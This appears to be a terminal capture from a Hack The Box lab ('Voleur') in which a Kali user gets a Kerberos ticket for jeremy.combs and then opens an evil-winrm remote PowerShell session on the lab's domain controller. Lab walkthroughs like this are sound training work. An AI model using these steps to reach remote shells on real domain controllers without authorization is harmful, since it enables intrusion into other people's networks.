 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ kinit jeremy.combs
Password for jeremy.combs@VOLEUR.HTB:
┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1001
Default principal: jeremy.combs@VOLEUR.HTB
Valid starting       Expires              Service principal
08/03/2026 14:58:41  08/04/2026 00:58:41  krbtgt/VOLEUR.HTB@VOLEUR.HTB
        renew until 08/04/2026 14:58:35
┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> whoami
voleur\jeremy.combs
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents>